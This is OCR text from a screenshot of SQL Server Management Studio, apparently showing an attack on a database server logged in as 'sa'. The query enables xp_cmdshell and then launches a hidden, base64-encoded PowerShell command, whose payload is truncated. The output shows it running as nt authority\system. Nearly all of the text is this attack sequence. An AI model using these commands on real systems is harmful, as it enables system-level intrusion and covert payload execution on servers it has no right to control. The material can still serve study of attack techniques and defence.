 Microsoft SQL Server Management Studio
File Edit View Query Project Debug Tools Window Community Help
New Query
master Execute
Object Explorer
Connect
192.168.4.2 (SQL Server 10.50.1600 - sa)
Databases
System Databases
master
model
msdb
tempdb
Database Snapshots
eoyoo
ReportServer
ReportServerTempDB
SQLQuery1.sql ...ster (sa (54))*
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
exec xp_cmdshell 'powershell.exe -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwA
Results Messages
output
1 nt authority\system
2 NULL